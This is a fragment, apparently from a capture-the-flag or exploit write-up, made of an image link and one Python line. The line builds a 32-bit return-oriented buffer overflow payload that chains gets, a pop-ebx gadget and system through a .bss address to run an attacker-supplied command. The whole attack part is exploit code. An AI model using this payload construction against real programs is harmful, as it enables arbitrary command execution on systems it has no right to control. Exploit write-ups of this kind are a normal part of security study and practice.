 payload= b'a'*(setoff+4)+p32(gets_addr)+p32(pop_ebx_ret)+p32(system_addr)+p32(0x41414141)+p32(bss_addr)